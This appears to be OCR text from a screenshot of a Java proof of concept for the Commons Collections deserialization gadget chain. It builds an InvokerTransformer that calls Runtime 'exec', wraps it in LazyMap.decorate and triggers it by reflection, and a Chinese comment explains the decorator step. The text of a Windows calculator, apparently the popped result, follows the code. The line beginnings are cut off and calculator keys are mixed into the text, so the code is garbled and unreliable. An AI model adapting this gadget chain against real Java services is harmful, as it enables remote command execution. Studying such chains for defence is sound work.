 a.lang.reflect.Method;
a.util.HashMap;
a.util.Map;
ss test {
static void main(String[] args) throws Exception {
ntime runtime = Runtime.getRuntime();
vokerTransformer invokerTransformer = new InvokerTrans
( methodName: "exec",new Class[]{String.class},ne
shMap<Object, Object> hashMap = new HashMap<>();
p Mapdecorate = LazyMap.decorate(hashMap, invokerTrans
相当于装饰器，即此时Mapdecorate也有invokerTransformer对象的
ass<LazyMap> lazyMapClass = LazyMap.class;
thod classDeclaredMethod = lazyMapClass.getDeclaredMet
assDeclaredMethod.setAccessible(true);
assDeclaredMethod.invoke(Mapdecorate,runtime);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =